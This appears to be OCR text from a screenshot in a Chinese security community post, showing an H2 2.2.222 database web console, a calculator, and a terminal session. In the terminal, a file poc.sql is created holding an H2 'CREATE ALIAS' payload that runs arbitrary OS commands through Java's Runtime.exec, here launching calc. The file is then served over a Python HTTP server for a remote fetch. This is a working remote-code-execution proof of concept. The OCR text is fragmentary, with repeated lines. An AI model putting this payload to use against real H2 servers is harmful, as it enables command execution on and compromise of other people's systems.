 不安全 192.168.124.9
Auto commit Max rows: 1000 Auto complete Off Auto select On
Run Run Selected Auto complete Clear SQL statement:
INFORMATION_SCHEMA
Users
H2 2.2.222 (2023-08-22)
Important Commands
Displays this Help Page
Shows the Command History
Ctrl+Enter Executes the current SQL statement
Shift+Enter Executes the SQL statement defined by the text selection
Ctrl+Space Auto complete
Disconnects from the database
Sample SQL Script
Delete the table if it exists DROP TABLE IF EXISTS TEST;
Create a new table CREATE TABLE TEST(ID INT PRIMARY KEY,
with ID and NAME columns NAME VARCHAR(255));
Add a new row INSERT INTO TEST VALUES(1, 'Hello');
Add another row INSERT INTO TEST VALUES(2, 'World');
Query the table SELECT * FROM TEST ORDER BY ID;
Change data in a row UPDATE TEST SET NAME='Hi' WHERE ID=1;
Remove a row DELETE FROM TEST WHERE ID=2;
Help HELP
Adding Database Drivers
Additional database drivers can be registered by adding the Jar file location of the driver to the environment variables H2DRIVERS or CLASSPATH. Example (Windows): to add the database driver library
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/- 0 . =
python3
> cat ld.so.c
cat: ld.so.c: No such file or directory
> ll
> cat ld.so.conf
include /etc/ld.so.conf.d/*.conf
> cat ld.so.conf
include /etc/ld.so.conf.d/*.conf
> cat ld.so.conf
include /etc/ld.so.conf.d/*.conf
> cat ld.so.conf
include /etc/ld.so.conf.d/*.conf
> cd /tmp
> vim poc.sql
> cat poc.sql
CREATE ALIAS EXEC AS "String shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(cmd);retur
n "su18";}";CALL EXEC ('calc')
> python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [05/Sep/2023 11:54:45] "GET /poc.sql HTTP/1.1" 200 -
先知社区